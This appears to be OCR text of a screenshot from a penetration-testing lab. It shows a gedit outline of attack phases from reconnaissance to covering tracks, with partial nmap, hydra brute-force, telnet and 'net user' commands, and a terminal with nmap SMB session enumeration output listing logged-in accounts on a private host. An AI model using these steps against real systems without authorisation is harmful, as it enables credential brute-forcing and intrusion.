 *Untitled Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Untitled Document 1 ×
1 Reconnaissance
2 Scanning
3 Gaining Access
4 Maintaining Access
5 Covering our Tracks
6
7
8 I. Reconnaissance (N/A - Lab)
9
10 II. Scanning
11 Test Ports: 21,23,80,3389
12
13 III. Gaining Access
14 nmap --script=/usr/share/nmap/
15
16 hydra -e nsr -l XXXXX 192.168.
17
18 telnet 192.168.1.xxx
19 user
20 pass
21
22 net user
23 exit
24
25
Terminal
ppoteete@ventfoo ~ $ nmap --script=/usr/share/nmap/scripts/smb-enum-sessions.nse
192.168.1.19
Starting Nmap 6.40 ( http://nmap.org ) at 2015-10-26 12:35 GST
Nmap scan report for 192.168.1.19
Host is up (0.0019s latency).
Not shown: 994 closed ports
PORT STATE SERVICE
23/tcp open telnet
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1025/tcp open NFS-or-IIS
3389/tcp open ms-wbt-server
Host script results:
| smb-enum-sessions:
| Users logged in
| COMPUTER\fatima since <unknown>
| COMPUTER\bushra since <unknown>
|_ COMPUTER\Administrator since <unknown>
Nmap done: 1 IP address (1 host up) scanned in 1.25 seconds
ppoteete@ventfoo ~ $
Plain Text Tab Width: 8 Ln 14, Col 1 INS